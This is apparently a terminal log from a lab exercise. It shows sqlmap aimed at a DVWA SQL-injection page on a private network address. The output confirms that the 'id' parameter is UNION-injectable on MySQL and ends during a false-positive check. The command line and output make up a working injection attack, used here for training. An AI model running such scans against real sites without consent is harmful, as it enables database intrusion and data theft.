 root@NT0-0:~# sqlmap -u "http://10.0.2.5/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" -p id --technique=U -
-proxy 'http://:6789' --batch
___
__H__
___ ___[)]_____ ___ ___  {1.2.7#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
|_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting at 18:40:54
[18:40:54] [INFO] testing connection to the target URL
[18:41:01] [INFO] heuristics detected web page charset 'ascii'
[18:41:01] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'My
SQL')
[18:41:05] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripti
ng (XSS) attacks
[18:41:05] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1
) values? [Y/n] Y
[18:41:05] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[18:41:11] [WARNING] reflective value(s) found and filtering out
[18:44:57] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the ri
ght number of query columns. Automatically extending the range for current UNION query injection technique tes
t
[18:45:16] [INFO] target URL appears to have 2 columns in query
[18:45:59] [INFO] target URL appears to be UNION injectable with 2 columns
[18:46:15] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[18:46:15] [INFO] checking if the injection point on GET parameter 'id' is a false positive